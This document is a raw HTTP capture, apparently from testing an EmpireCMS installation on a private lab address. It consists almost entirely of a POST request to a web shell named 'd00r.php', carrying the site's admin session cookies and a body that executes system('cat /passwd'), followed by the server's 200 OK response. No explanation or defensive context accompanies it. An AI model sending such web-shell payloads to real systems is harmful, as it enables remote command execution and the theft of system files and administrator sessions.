 POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthnologinnum=1; uthnolastlog
intime=1653842544; pdkemecmsdodbdata=empirecms; pdkemloginuserid=1; pdkemloginusername=admin; pdkemloginrnd=INFhTsklTmjnFzfOZtAz; pdkeml
oginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadminstyleid=1; pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b865c36; pdkemloginecm
sckfrnd=LhitdkhqjwBZzWPM2HdHriVI00E; pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pdkememecXmngEOxi=zRaZTxhh3rNGu9UERE; pdkemlogintime=1
653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=system%28%27cat+%2Fpasswd%27%29%3B
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:46:09 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
7e03864b0db7e6f9